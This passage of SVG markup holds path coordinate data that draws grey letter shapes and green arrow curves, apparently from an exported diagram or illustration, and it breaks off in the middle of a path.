                <path d="M246.145 381.433C245.402 381.289 244.77 380.999 244.246 380.564C243.731 380.131 243.363 379.603 243.143 378.98C242.924 378.348 242.884 377.675 243.023 376.96C243.163 376.246 243.452 375.641 243.891 375.146C244.331 374.643 244.871 374.291 245.509 374.092C246.157 373.886 246.853 373.855 247.595 373.999C248.255 374.128 248.815 374.375 249.276 374.74C249.747 375.107 250.075 375.571 250.26 376.13L249.131 376.58C248.97 376.188 248.737 375.871 248.432 375.631C248.127 375.391 247.768 375.231 247.356 375.151C246.88 375.058 246.428 375.079 246.003 375.215C245.586 375.353 245.229 375.597 244.932 375.948C244.647 376.292 244.455 376.716 244.356 377.22C244.256 377.733 244.273 378.207 244.407 378.641C244.552 379.069 244.791 379.425 245.126 379.709C245.47 379.994 245.88 380.183 246.356 380.276C246.768 380.356 247.161 380.342 247.534 380.234C247.907 380.126 248.242 379.921 248.539 379.617L249.418 380.444C249.036 380.893 248.557 381.204 247.981 381.377C247.416 381.543 246.804 381.561 246.145 381.433Z" fill="#B1B1B1"/>
                <path d="M252.258 374.978L253.577 375.235L252.542 380.539L258.043 376.105L259.239 376.338L257.818 383.62L256.499 383.363L257.533 378.059L252.046 382.496L250.837 382.261L252.258 374.978Z" fill="#B1B1B1"/>
                <path d="M267.002 379.047L264.336 378.528L263.14 384.657L261.821 384.4L263.017 378.271L260.351 377.752L260.576 376.598L267.227 377.893L267.002 379.047Z" fill="#B1B1B1"/>
                <path d="M274.118 383.057C274.098 383.158 274.063 383.289 274.013 383.45L268.104 382.3C268.061 382.957 268.24 383.529 268.639 384.016C269.05 384.495 269.612 384.804 270.327 384.943C271.197 385.113 271.955 384.956 272.601 384.473L273.163 385.467C272.758 385.788 272.289 386 271.755 386.106C271.23 386.213 270.665 386.207 270.06 386.09C269.291 385.94 268.639 385.651 268.104 385.224C267.571 384.787 267.195 384.253 266.976 383.621C266.766 382.99 266.731 382.318 266.87 381.603C267.008 380.898 267.288 380.291 267.71 379.784C268.142 379.279 268.663 378.924 269.273 378.719C269.895 378.507 270.553 378.469 271.25 378.605C271.946 378.74 272.533 379.021 273.011 379.447C273.5 379.865 273.84 380.388 274.032 381.015C274.232 381.644 274.261 382.324 274.118 383.057ZM271.032 379.718C270.4 379.595 269.831 379.684 269.326 379.985C268.829 380.287 268.484 380.743 268.289 381.352L272.961 382.261C273.008 381.633 272.853 381.085 272.498 380.616C272.153 380.14 271.665 379.841 271.032 379.718Z" fill="#B1B1B1"/>
                <path d="M281.777 381.924L279.111 381.405L277.916 387.533L276.597 387.277L277.792 381.148L275.126 380.629L275.352 379.475L282.003 380.77L281.777 381.924Z" fill="#B1B1B1"/>
                <path d="M287.042 381.751L288.361 382.008L286.94 389.291L285.621 389.034L287.042 381.751ZM287.975 380.478C287.719 380.428 287.519 380.304 287.377 380.105C287.245 379.908 287.202 379.69 287.248 379.452C287.295 379.214 287.416 379.028 287.613 378.896C287.821 378.755 288.054 378.71 288.31 378.76C288.567 378.81 288.761 378.934 288.894 379.131C289.038 379.32 289.086 379.534 289.04 379.772C288.992 380.02 288.864 380.213 288.655 380.354C288.458 380.486 288.232 380.528 287.975 380.478Z" fill="#B1B1B1"/>
                <path d="M299.33 384.144L297.909 391.426L296.714 391.193L297.751 385.876L294.154 389.839L293.576 389.727L291.762 384.695L290.722 390.027L289.513 389.791L290.934 382.509L292.294 382.774L294.193 388.249L298.093 383.903L299.33 384.144Z" fill="#B1B1B1"/>
                <path d="M307.762 389.608C307.742 389.708 307.707 389.84 307.656 390.001L301.747 388.85C301.705 389.508 301.883 390.08 302.283 390.566C302.693 391.046 303.256 391.355 303.97 391.494C304.841 391.663 305.599 391.507 306.244 391.024L306.807 392.018C306.402 392.338 305.932 392.551 305.398 392.656C304.873 392.763 304.309 392.758 303.704 392.64C302.934 392.49 302.282 392.202 301.748 391.774C301.215 391.338 300.839 390.803 300.62 390.171C300.41 389.541 300.375 388.868 300.514 388.154C300.652 387.448 300.932 386.842 301.354 386.335C301.785 385.829 302.306 385.474 302.917 385.27C303.538 385.058 304.197 385.02 304.893 385.155C305.59 385.291 306.177 385.572 306.655 385.998C307.143 386.416 307.484 386.939 307.675 387.566C307.876 388.194 307.905 388.875 307.762 389.608ZM304.676 386.268C304.044 386.145 303.475 386.234 302.969 386.535C302.473 386.838 302.127 387.294 301.932 387.902L306.605 388.812C306.651 388.184 306.497 387.636 306.141 387.167C305.797 386.691 305.308 386.392 304.676 386.268Z" fill="#B1B1B1"/>
                <path d="M310.527 386.324L311.846 386.58L311.243 389.672L315.393 390.48L315.996 387.389L317.315 387.645L315.894 394.928L314.575 394.671L315.17 391.621L311.02 390.813L310.425 393.863L309.106 393.606L310.527 386.324Z" fill="#B1B1B1"/>
                <path d="M319.88 388.145L321.2 388.402L319.779 395.684L318.46 395.427L319.88 388.145ZM320.814 386.872C320.557 386.822 320.358 386.697 320.216 386.499C320.083 386.302 320.04 386.084 320.087 385.846C320.133 385.608 320.255 385.422 320.452 385.289C320.66 385.149 320.892 385.104 321.149 385.154C321.405 385.204 321.6 385.327 321.733 385.524C321.876 385.714 321.925 385.928 321.878 386.166C321.83 386.414 321.702 386.607 321.494 386.747C321.297 386.88 321.07 386.922 320.814 386.872Z" fill="#B1B1B1"/>
                <path d="M201.583 390.104C200.612 389.915 199.778 389.534 199.081 388.961C198.387 388.379 197.888 387.669 197.586 386.83C197.293 385.993 197.236 385.112 197.417 384.187C197.597 383.262 197.981 382.467 198.567 381.801C199.162 381.137 199.891 380.67 200.752 380.401C201.614 380.122 202.531 380.077 203.502 380.266C204.464 380.453 205.293 380.838 205.987 381.42C206.684 381.993 207.179 382.698 207.472 383.535C207.767 384.362 207.823 385.243 207.641 386.178C207.458 387.112 207.074 387.912 206.488 388.578C205.903 389.234 205.18 389.702 204.317 389.981C203.456 390.25 202.545 390.292 201.583 390.104ZM201.821 388.881C202.527 389.019 203.19 388.982 203.812 388.77C204.442 388.56 204.972 388.207 205.402 387.71C205.843 387.206 206.131 386.606 206.267 385.91C206.402 385.214 206.36 384.554 206.139 383.931C205.929 383.301 205.572 382.77 205.066 382.339C204.57 381.91 203.969 381.626 203.264 381.489C202.558 381.351 201.886 381.387 201.246 381.595C200.615 381.805 200.08 382.162 199.639 382.666C199.21 383.162 198.927 383.758 198.791 384.455C198.655 385.151 198.692 385.814 198.902 386.445C199.123 387.068 199.486 387.595 199.991 388.026C200.506 388.459 201.116 388.744 201.821 388.881Z" fill="#B1B1B1"/>
                <path d="M208.708 391.463C208.452 391.413 208.249 391.283 208.099 391.074C207.952 390.855 207.905 390.608 207.959 390.333C208.011 390.067 208.145 389.865 208.362 389.727C208.581 389.58 208.819 389.531 209.075 389.581C209.332 389.631 209.53 389.76 209.67 389.968C209.81 390.175 209.854 390.417 209.8 390.692C209.746 390.966 209.61 391.178 209.391 391.325C209.183 391.465 208.955 391.511 208.708 391.463Z" fill="#B1B1B1"/>
                <path d="M215.808 392.874C214.837 392.685 214.003 392.304 213.306 391.731C212.612 391.149 212.113 390.438 211.811 389.6C211.518 388.763 211.461 387.882 211.642 386.957C211.822 386.032 212.206 385.236 212.792 384.571C213.388 383.907 214.116 383.44 214.977 383.17C215.839 382.891 216.756 382.846 217.727 383.036C218.689 383.223 219.518 383.608 220.212 384.19C220.909 384.763 221.404 385.468 221.697 386.304C221.992 387.132 222.048 388.013 221.866 388.947C221.684 389.882 221.299 390.682 220.713 391.347C220.128 392.004 219.405 392.471 218.542 392.75C217.681 393.02 216.77 393.061 215.808 392.874ZM216.046 391.651C216.752 391.788 217.415 391.751 218.037 391.539C218.667 391.329 219.197 390.976 219.627 390.48C220.068 389.976 220.356 389.376 220.492 388.68C220.627 387.984 220.585 387.324 220.364 386.701C220.154 386.071 219.797 385.54 219.291 385.109C218.795 384.679 218.194 384.396 217.489 384.259C216.783 384.121 216.111 384.157 215.471 384.365C214.84 384.575 214.305 384.932 213.864 385.436C213.435 385.932 213.152 386.528 213.016 387.224C212.88 387.921 212.917 388.584 213.127 389.214C213.348 389.837 213.711 390.364 214.216 390.796C214.731 391.229 215.341 391.514 216.046 391.651Z" fill="#B1B1B1"/>
                <path d="M222.933 394.233C222.677 394.183 222.474 394.053 222.325 393.843C222.177 393.624 222.13 393.378 222.184 393.103C222.236 392.837 222.37 392.635 222.587 392.497C222.806 392.349 223.044 392.3 223.3 392.35C223.557 392.4 223.755 392.529 223.895 392.737C224.036 392.945 224.079 393.187 224.025 393.461C223.972 393.736 223.835 393.947 223.616 394.095C223.408 394.235 223.181 394.281 222.933 394.233Z" fill="#B1B1B1"/>
                <path d="M227.871 385.125L235.126 386.537L234.899 387.705L229.003 386.557L228.467 389.306L231.463 389.889C232.608 390.112 233.432 390.52 233.934 391.112C234.437 391.704 234.601 392.449 234.425 393.347C234.241 394.29 233.775 394.951 233.026 395.328C232.287 395.707 231.317 395.78 230.117 395.546L225.994 394.743L227.871 385.125ZM230.273 394.45C231.061 394.603 231.691 394.569 232.162 394.347C232.633 394.125 232.926 393.721 233.041 393.134C233.267 391.971 232.575 391.232 230.962 390.918L228.255 390.391L227.566 393.923L230.273 394.45Z" fill="#B1B1B1"/>
                <path d="M238.929 397.347C238.205 397.206 237.586 396.919 237.071 396.486C236.557 396.053 236.189 395.525 235.968 394.902C235.759 394.272 235.723 393.6 235.863 392.885C236.002 392.171 236.287 391.565 236.716 391.069C237.157 390.565 237.696 390.214 238.334 390.014C238.974 389.806 239.656 389.773 240.379 389.913C241.103 390.054 241.718 390.34 242.223 390.772C242.74 391.196 243.103 391.723 243.312 392.353C243.533 392.976 243.574 393.645 243.435 394.359C243.295 395.074 243.005 395.683 242.564 396.187C242.135 396.683 241.6 397.035 240.96 397.244C240.33 397.454 239.653 397.488 238.929 397.347ZM239.154 396.193C239.621 396.284 240.059 396.26 240.466 396.121C240.885 395.974 241.237 395.729 241.523 395.385C241.81 395.032 242.003 394.604 242.102 394.1C242.2 393.596 242.181 393.131 242.046 392.705C241.912 392.27 241.677 391.911 241.343 391.627C241.018 391.345 240.621 391.159 240.154 391.068C239.687 390.977 239.245 391 238.828 391.138C238.421 391.277 238.069 391.522 237.772 391.873C237.486 392.217 237.294 392.641 237.196 393.145C237.097 393.648 237.115 394.118 237.249 394.553C237.394 394.98 237.628 395.34 237.952 395.631C238.286 395.915 238.687 396.102 239.154 396.193Z" fill="#B1B1B1"/>
                <path d="M251.184 393.287L247.144 392.5L245.948 398.628L244.629 398.372L246.05 391.089L251.409 392.132L251.184 393.287Z" fill="#B1B1B1"/>
                <path d="M254.12 400.305C253.396 400.164 252.777 399.877 252.263 399.444C251.748 399.011 251.38 398.483 251.16 397.86C250.95 397.23 250.915 396.557 251.054 395.843C251.193 395.128 251.478 394.523 251.908 394.027C252.348 393.523 252.888 393.171 253.525 392.972C254.165 392.764 254.847 392.73 255.571 392.871C256.294 393.012 256.909 393.298 257.414 393.73C257.931 394.153 258.294 394.68 258.504 395.311C258.725 395.934 258.765 396.603 258.626 397.317C258.486 398.032 258.196 398.641 257.756 399.145C257.326 399.641 256.791 399.993 256.152 400.201C255.521 400.411 254.844 400.446 254.12 400.305ZM254.345 399.151C254.813 399.242 255.25 399.218 255.658 399.078C256.076 398.932 256.428 398.686 256.714 398.343C257.002 397.99 257.195 397.561 257.293 397.058C257.391 396.554 257.372 396.089 257.237 395.663C257.103 395.228 256.869 394.869 256.534 394.585C256.209 394.303 255.813 394.117 255.345 394.026C254.878 393.935 254.436 393.958 254.02 394.095C253.612 394.235 253.26 394.48 252.963 394.831C252.677 395.175 252.485 395.599 252.387 396.102C252.289 396.606 252.306 397.076 252.44 397.511C252.585 397.938 252.819 398.297 253.143 398.589C253.477 398.873 253.878 399.06 254.345 399.151Z" fill="#B1B1B1"/>
                <path d="M269.638 395.682L268.217 402.964L267.021 402.731L268.059 397.414L264.461 401.377L263.884 401.265L262.07 396.233L261.03 401.565L259.82 401.329L261.241 394.047L262.602 394.312L264.5 399.787L268.401 395.441L269.638 395.682Z" fill="#B1B1B1"/>
                <path d="M273.888 404.154C273.164 404.013 272.545 403.726 272.03 403.293C271.516 402.86 271.148 402.332 270.927 401.709C270.717 401.079 270.682 400.406 270.821 399.692C270.961 398.977 271.245 398.372 271.675 397.875C272.116 397.372 272.655 397.02 273.293 396.821C273.933 396.613 274.614 396.579 275.338 396.72C276.062 396.861 276.676 397.147 277.182 397.578C277.698 398.002 278.061 398.529 278.271 399.16C278.492 399.783 278.533 400.451 278.393 401.166C278.254 401.88 277.964 402.49 277.523 402.993C277.094 403.49 276.559 403.842 275.919 404.05C275.289 404.26 274.611 404.295 273.888 404.154ZM274.113 403C274.58 403.091 275.017 403.066 275.425 402.927C275.844 402.78 276.196 402.535 276.481 402.191C276.769 401.839 276.962 401.41 277.06 400.906C277.159 400.403 277.14 399.938 277.004 399.512C276.87 399.077 276.636 398.718 276.302 398.434C275.976 398.152 275.58 397.965 275.113 397.874C274.646 397.783 274.204 397.807 273.787 397.944C273.379 398.084 273.027 398.329 272.731 398.68C272.445 399.024 272.253 399.447 272.154 399.951C272.056 400.455 272.074 400.924 272.208 401.359C272.353 401.787 272.587 402.146 272.91 402.438C273.245 402.721 273.646 402.909 274.113 403Z" fill="#B1B1B1"/>
                <path d="M287.208 399.102L285.787 406.385L284.467 406.128L285.663 400L282.53 399.39L282.131 400.995C281.894 401.966 281.647 402.769 281.39 403.404C281.135 404.029 280.822 404.511 280.452 404.847C280.082 405.184 279.636 405.302 279.114 405.2C278.876 405.154 278.614 405.06 278.328 404.919L278.627 403.822C278.741 403.872 278.848 403.907 278.949 403.927C279.315 403.998 279.621 403.892 279.867 403.607C280.113 403.322 280.306 402.965 280.447 402.536C280.588 402.107 280.761 401.489 280.965 400.683L281.615 398.014L287.208 399.102Z" fill="#B1B1B1"/>
                <path d="M292.643 402.728C293.566 402.917 294.23 403.265 294.636 403.772C295.041 404.279 295.17 404.908 295.023 405.659C294.87 406.447 294.485 407.004 293.87 407.331C293.265 407.651 292.474 407.711 291.496 407.511L288.338 406.882L289.758 399.599L291.078 399.856L290.598 402.316L292.643 402.728ZM291.581 406.486C292.175 406.612 292.647 406.58 292.998 406.391C293.357 406.205 293.585 405.869 293.679 405.383C293.772 404.907 293.689 404.529 293.43 404.251C293.179 403.974 292.748 403.771 292.136 403.642L290.41 403.277L289.852 406.136L291.581 406.486Z" fill="#B1B1B1"/>
                <path d="M304.245 408.781L303.679 411.68L302.429 411.437L302.769 409.692L296.242 408.421L297.663 401.138L298.982 401.395L297.786 407.523L301.771 408.299L302.967 402.171L304.286 402.428L303.091 408.556L304.245 408.781Z" fill="#B1B1B1"/>
                <path d="M312.991 404.123L311.57 411.405L310.388 411.175L310.839 408.867L308.722 408.455L308.571 408.425L306.527 410.423L305.111 410.148L307.369 408.006C306.852 407.734 306.483 407.382 306.263 406.949C306.045 406.507 305.991 406.002 306.102 405.434C306.265 404.601 306.672 404.024 307.324 403.704C307.978 403.375 308.804 403.307 309.803 403.502L312.991 404.123ZM307.441 405.738C307.346 406.223 307.427 406.614 307.683 406.912C307.949 407.201 308.39 407.406 309.004 407.525L311.024 407.919L311.584 405.047L309.619 404.664C308.355 404.418 307.629 404.776 307.441 405.738Z" fill="#B1B1B1"/>
                <path d="M353 131.5L350.001 130.841L351.613 128.121L352.307 129.811L353 131.5Z" fill="#519D73"/>
                <path d="M350.001 130.841C352.6 130.177 369.147 119.974 371.002 118.5C372.668 117.167 377.3 115.4 382.5 119C389 123.5 391.5 125 395.001 128C398.223 130.761 401.501 134.5 407.001 135C412.501 135.5 412.502 135 414.502 132.5C416.502 130 420.5 126.5 422.5 125M350.001 130.841L353 131.5L351.613 128.121L350.001 130.841Z" stroke="#519D73"/>
                <path d="M360.592 177.194L360.009 174.179L363.145 174.582L361.899 175.857L360.592 177.194Z" fill="#519D73"/>
                <path d="M360.009 174.179C361.649 176.303 393.412 199.381 395.5 200.5C398.5 202.5 403.5 206.5 413 206L420.999 205.5M360.009 174.179L360.592 177.194L363.145 174.582L360.009 174.179Z" stroke="#519D73"/>
                <path d="M424.688 120.308C425.386 119.961 425.98 120.075 426.471 120.648C426.805 121.038 426.915 121.466 426.801 121.93C426.693 122.39 426.349 122.868 425.77 123.364L423.64 125.189L419.848 120.76L421.903 119C422.427 118.551 422.922 118.301 423.389 118.249C423.851 118.191 424.237 118.343 424.547 118.705C424.747 118.939 424.857 119.197 424.877 119.479C424.898 119.752 424.835 120.028 424.688 120.308ZM422.265 121.993L423.468 120.962C423.774 120.7 423.957 120.446 424.018 120.201C424.084 119.951 424.026 119.721 423.845 119.509C423.483 119.085 422.99 119.141 422.366 119.675L421.163 120.706L422.265 121.993ZM425.182 122.796C425.516 122.51 425.721 122.242 425.798 121.993C425.874 121.744 425.817 121.508 425.627 121.285C425.431 121.057 425.208 120.954 424.956 120.976C424.711 120.993 424.423 121.143 424.095 121.424L422.758 122.569L423.896 123.898L425.182 122.796Z" fill="#B1B1B1"/>
                <path d="M428.931 112.979L430.954 119.69C431.151 120.304 431.2 120.812 431.102 121.215C431.008 121.614 430.784 121.966 430.427 122.271C430.21 122.457 429.967 122.602 429.699 122.706C429.442 122.811 429.189 122.854 428.941 122.835L428.768 121.94C429.182 121.962 429.54 121.844 429.841 121.586C430.036 121.419 430.152 121.228 430.189 121.012C430.237 120.797 430.207 120.519 430.098 120.178L429.975 119.747L424.236 117.001L425.072 116.286L429.65 118.505L428.146 113.652L428.931 112.979Z" fill="#B1B1B1"/>
                <path d="M433.316 109.222L437.108 113.651L436.306 114.338L433.115 110.611L431.211 112.243L432.005 113.272C432.487 113.892 432.861 114.436 433.126 114.904C433.387 115.366 433.531 115.793 433.558 116.186C433.584 116.578 433.439 116.91 433.122 117.182C432.977 117.306 432.791 117.421 432.564 117.529L432.035 116.809C432.122 116.764 432.196 116.715 432.257 116.662C432.48 116.471 432.564 116.231 432.508 115.94C432.452 115.65 432.327 115.357 432.131 115.061C431.936 114.765 431.64 114.357 431.243 113.837L429.916 112.135L433.316 109.222Z" fill="#B1B1B1"/>
                <path d="M434.867 107.894L435.669 107.207L438.43 110.432L438.384 104.881L439.111 104.258L442.902 108.687L442.1 109.374L439.339 106.149L439.393 111.693L438.658 112.323L434.867 107.894Z" fill="#B1B1B1"/>
                <path d="M448.586 102.601L450.095 104.364L449.335 105.016L448.427 103.954L444.459 107.354L440.667 102.925L441.469 102.238L444.66 105.965L447.082 103.889L443.892 100.162L444.694 99.4753L447.884 103.202L448.586 102.601Z" fill="#B1B1B1"/>
                <path d="M449.985 94.9422L453.777 99.3711L453.058 99.9865L451.856 98.5827L450.57 99.6848L450.478 99.7635L450.711 101.998L449.85 102.735L449.633 100.299C449.213 100.485 448.816 100.54 448.443 100.464C448.064 100.383 447.727 100.17 447.431 99.8242C446.997 99.3173 446.841 98.785 446.962 98.2273C447.078 97.6641 447.44 97.1225 448.047 96.6025L449.985 94.9422ZM448.271 99.148C448.524 99.4432 448.804 99.5846 449.112 99.572C449.421 99.549 449.762 99.3777 450.135 99.0581L451.363 98.0061L449.868 96.2596L448.673 97.2829C447.905 97.9413 447.771 98.563 448.271 99.148Z" fill="#B1B1B1"/>
                <path d="M457.906 90.5466C458.359 90.332 458.796 90.2618 459.217 90.336C459.633 90.4046 459.989 90.6116 460.284 90.957C460.58 91.3024 460.728 91.7014 460.73 92.1541C460.732 92.5964 460.609 93.0447 460.361 93.4988C460.113 93.9427 459.775 94.3482 459.346 94.7156C458.956 95.0496 458.519 95.3227 458.035 95.5349C457.55 95.7471 457.049 95.8722 456.531 95.9102L456.294 95.0413C456.722 95.0224 457.138 94.9271 457.541 94.7554C457.944 94.5838 458.308 94.3596 458.631 94.0828C459.098 93.6821 459.408 93.2482 459.558 92.7813C459.704 92.3088 459.629 91.8998 459.333 91.5544C459.08 91.2592 458.768 91.1361 458.395 91.1853C458.017 91.2289 457.611 91.4368 457.176 91.8089L455.873 92.9253L455.294 92.2484L456.538 91.1821C456.912 90.8625 457.137 90.5392 457.214 90.2122C457.292 89.8749 457.214 89.5698 456.981 89.2968C456.718 88.9904 456.375 88.865 455.949 88.9205C455.524 88.976 455.102 89.1827 454.684 89.5405C454.411 89.7743 454.166 90.0518 453.949 90.3731C453.737 90.6897 453.573 91.0333 453.456 91.404L452.602 90.9478C452.754 90.5278 452.959 90.1352 453.216 89.7702C453.473 89.4051 453.766 89.0819 454.094 88.8004C454.506 88.4473 454.94 88.1869 455.395 88.0193C455.85 87.8516 456.282 87.8044 456.693 87.8778C457.109 87.9464 457.457 88.145 457.739 88.4737C457.991 88.769 458.13 89.0996 458.153 89.4656C458.183 89.8268 458.1 90.1871 457.906 90.5466Z" fill="#B1B1B1"/>
                <path d="M464.884 89.9427C464.444 90.3196 463.965 90.5608 463.447 90.6664C462.929 90.772 462.425 90.7408 461.933 90.5727C461.443 90.3943 461.011 90.0878 460.639 89.6533C460.267 89.2187 460.033 88.7481 459.937 88.2412C459.842 87.7241 459.889 87.2205 460.078 86.7305C460.262 86.235 460.574 85.7987 461.014 85.4218C461.454 85.0449 461.93 84.806 462.442 84.7052C462.955 84.5941 463.457 84.6277 463.947 84.8061C464.439 84.9742 464.87 85.2755 465.242 85.71C465.614 86.1445 465.848 86.6204 465.943 87.1376C466.039 87.6444 465.995 88.1456 465.811 88.6411C465.633 89.1319 465.324 89.5657 464.884 89.9427ZM464.283 89.2407C464.567 88.9974 464.765 88.7162 464.878 88.3973C464.992 88.068 465.013 87.7314 464.941 87.3877C464.864 87.0384 464.694 86.7106 464.432 86.4042C464.17 86.0978 463.874 85.8825 463.546 85.7582C463.213 85.6284 462.877 85.5972 462.539 85.6647C462.207 85.7274 461.899 85.8804 461.615 86.1238C461.33 86.3671 461.129 86.6506 461.011 86.9744C460.897 87.2933 460.877 87.6298 460.948 87.9839C461.02 88.3276 461.187 88.6527 461.45 88.9591C461.712 89.2655 462.01 89.4836 462.343 89.6134C462.677 89.7329 463.012 89.7641 463.35 89.7069C463.688 89.6394 463.999 89.484 464.283 89.2407Z" fill="#B1B1B1"/>
                <path d="M470.235 85.358C469.795 85.7349 469.316 85.9762 468.799 86.0818C468.281 86.1873 467.776 86.1561 467.285 85.988C466.794 85.8096 466.363 85.5031 465.991 85.0686C465.619 84.6341 465.385 84.1634 465.289 83.6566C465.194 83.1394 465.241 82.6359 465.429 82.1459C465.613 81.6503 465.925 81.2141 466.365 80.8372C466.805 80.4602 467.281 80.2214 467.793 80.1206C468.306 80.0094 468.808 80.043 469.299 80.2214C469.79 80.3895 470.222 80.6908 470.594 81.1254C470.966 81.5599 471.199 82.0357 471.295 82.5529C471.391 83.0597 471.347 83.5609 471.163 84.0565C470.984 84.5472 470.675 84.9811 470.235 85.358ZM469.634 84.6561C469.918 84.4127 470.117 84.1316 470.23 83.8126C470.344 83.4833 470.365 83.1468 470.292 82.8031C470.215 82.4538 470.046 82.1259 469.784 81.8195C469.521 81.5131 469.226 81.2978 468.898 81.1736C468.564 81.0437 468.229 81.0126 467.891 81.0801C467.558 81.1428 467.25 81.2958 466.966 81.5391C466.682 81.7824 466.481 82.066 466.362 82.3897C466.249 82.7087 466.228 83.0452 466.3 83.3992C466.372 83.743 466.539 84.068 466.801 84.3744C467.064 84.6808 467.361 84.8989 467.694 85.0288C468.028 85.1482 468.364 85.1794 468.701 85.1223C469.039 85.0548 469.35 84.8994 469.634 84.6561Z" fill="#B1B1B1"/>
                <path d="M473.625 74.6906L477.416 79.1195L476.614 79.8065L473.423 76.0795L471.519 77.7112L472.313 78.7402C472.795 79.3602 473.169 79.9041 473.435 80.372C473.695 80.8343 473.839 81.2616 473.866 81.6538C473.893 82.0461 473.747 82.3781 473.43 82.6501C473.285 82.7741 473.099 82.8898 472.873 82.9971L472.343 82.2773C472.43 82.232 472.504 82.1831 472.565 82.1306C472.788 81.9398 472.872 81.6992 472.816 81.4088C472.761 81.1183 472.635 80.8251 472.44 80.5291C472.244 80.2331 471.948 79.8252 471.551 79.3055L470.225 77.6033L473.625 74.6906Z" fill="#B1B1B1"/>
                <path d="M480.906 76.2167C480.466 76.5936 479.987 76.8348 479.469 76.9404C478.951 77.046 478.447 77.0147 477.955 76.8467C477.465 76.6683 477.033 76.3618 476.662 75.9273C476.29 75.4927 476.056 75.022 475.96 74.5152C475.864 73.9981 475.911 73.4945 476.1 73.0045C476.284 72.509 476.596 72.0727 477.036 71.6958C477.476 71.3189 477.952 71.08 478.464 70.9792C478.977 70.868 479.479 70.9017 479.969 71.0801C480.461 71.2482 480.892 71.5495 481.264 71.984C481.636 72.4185 481.87 72.8944 481.965 73.4115C482.061 73.9184 482.017 74.4195 481.833 74.9151C481.655 75.4059 481.346 75.8397 480.906 76.2167ZM480.305 75.5147C480.589 75.2714 480.787 74.9902 480.9 74.6713C481.014 74.3419 481.035 74.0054 480.963 73.6617C480.886 73.3124 480.716 72.9846 480.454 72.6782C480.192 72.3718 479.896 72.1565 479.568 72.0322C479.235 71.9024 478.899 71.8712 478.561 71.9387C478.229 72.0014 477.921 72.1544 477.637 72.3977C477.353 72.6411 477.151 72.9246 477.033 73.2483C476.92 73.5673 476.899 73.9038 476.97 74.2579C477.042 74.6016 477.21 74.9267 477.472 75.2331C477.734 75.5395 478.032 75.7576 478.365 75.8874C478.699 76.0069 479.035 76.038 479.372 75.9809C479.71 75.9134 480.021 75.758 480.305 75.5147Z" fill="#B1B1B1"/>
                <path d="M484.386 66.6884L481.93 68.7924L485.12 72.5194L484.318 73.2064L480.527 68.7775L483.785 65.9864L484.386 66.6884Z" fill="#B1B1B1"/>
                <path d="M484.606 65.2831L485.408 64.596L489.199 69.025L488.397 69.712L484.606 65.2831ZM484.277 64.0872C484.121 64.2208 483.947 64.2828 483.756 64.2731C483.57 64.2587 483.415 64.1791 483.291 64.0343C483.167 63.8894 483.112 63.7239 483.126 63.5378C483.141 63.3413 483.227 63.1762 483.383 63.0426C483.539 62.909 483.71 62.8494 483.896 62.8638C484.083 62.8679 484.238 62.9424 484.362 63.0872C484.491 63.2376 484.548 63.4111 484.533 63.6076C484.518 63.7937 484.433 63.9536 484.277 64.0872Z" fill="#B1B1B1"/>
                <path d="M490.505 60.2291L494.296 64.658L493.494 65.345L491.964 63.5568C491.675 64.1899 491.295 64.7092 490.821 65.1148C490.27 65.5871 489.734 65.824 489.214 65.8253C488.694 65.8267 488.215 65.5711 487.776 65.0586L486.545 63.6213L487.347 62.9343L488.535 64.3214C488.797 64.6278 489.09 64.7779 489.413 64.7717C489.741 64.7607 490.078 64.6073 490.423 64.3115C490.813 63.9775 491.15 63.5198 491.434 62.9384L489.703 60.9161L490.505 60.2291Z" fill="#B1B1B1"/>
                <path d="M492.062 58.8953L492.864 58.2083L494.474 60.0885L496.996 57.9272L495.387 56.047L496.189 55.36L499.98 59.7889L499.178 60.4759L497.59 58.6208L495.067 60.7821L496.655 62.6372L495.853 63.3242L492.062 58.8953Z" fill="#B1B1B1"/>
                <path d="M499.291 52.6297C499.904 52.1049 500.5 51.8546 501.081 51.8787C501.667 51.898 502.215 52.2057 502.725 52.8018L505.014 55.4759L504.254 56.1271L503.754 55.5422C503.796 55.8628 503.74 56.1862 503.585 56.5123C503.43 56.8281 503.183 57.1315 502.844 57.4225C502.348 57.8471 501.847 58.0685 501.342 58.0866C500.841 58.0999 500.424 57.9116 500.09 57.5216C499.757 57.1316 499.632 56.698 499.715 56.2207C499.794 55.7378 500.143 55.2316 500.761 54.702L502.031 53.6142L501.895 53.4554C501.599 53.11 501.272 52.9313 500.915 52.9192C500.557 52.9071 500.183 53.0681 499.793 53.402C499.531 53.6263 499.313 53.8903 499.139 54.1941C498.96 54.4924 498.846 54.7879 498.797 55.0807L497.948 54.7652C498.019 54.3858 498.173 54.0127 498.409 53.6461C498.641 53.2739 498.935 52.9351 499.291 52.6297ZM502.448 56.6896C502.754 56.4272 502.962 56.1338 503.07 55.8092C503.173 55.4791 503.168 55.1458 503.054 54.8092L502.524 54.1908L501.288 55.25C500.609 55.832 500.464 56.3515 500.855 56.8083C501.046 57.0311 501.283 57.1327 501.565 57.1129C501.847 57.0931 502.142 56.952 502.448 56.6896Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M422.701 119.427C423.004 119.239 423.272 119.184 423.502 119.263C423.507 119.265 423.512 119.266 423.516 119.268C423.557 119.283 423.597 119.302 423.635 119.326C423.67 119.347 423.703 119.371 423.736 119.399C423.774 119.431 423.81 119.468 423.845 119.509C423.857 119.522 423.868 119.536 423.878 119.549C423.879 119.551 423.881 119.553 423.882 119.555C423.982 119.686 424.036 119.824 424.043 119.97C424.047 120.045 424.039 120.122 424.018 120.201C423.98 120.353 423.895 120.509 423.763 120.668C423.714 120.726 423.659 120.785 423.598 120.844C423.557 120.883 423.514 120.923 423.467 120.962L422.265 121.993L421.163 120.706L422.366 119.675C422.389 119.656 422.411 119.637 422.433 119.619C422.525 119.544 422.614 119.48 422.701 119.427ZM419.848 120.76L421.903 119C422.168 118.773 422.425 118.597 422.675 118.472C422.92 118.349 423.158 118.274 423.389 118.248C423.477 118.237 423.562 118.234 423.645 118.238C423.819 118.247 423.982 118.29 424.132 118.368C424.283 118.446 424.421 118.558 424.547 118.705C424.581 118.745 424.613 118.785 424.641 118.827C424.678 118.879 424.711 118.932 424.739 118.987C424.758 119.025 424.776 119.063 424.791 119.102C424.807 119.141 424.821 119.182 424.832 119.223C424.856 119.306 424.871 119.391 424.877 119.479C424.878 119.495 424.879 119.511 424.88 119.527C424.883 119.602 424.879 119.677 424.87 119.753C424.866 119.781 424.861 119.81 424.856 119.839C424.826 119.994 424.77 120.15 424.688 120.308C424.756 120.274 424.823 120.244 424.89 120.219C424.894 120.218 424.898 120.216 424.902 120.214C425.317 120.06 425.694 120.08 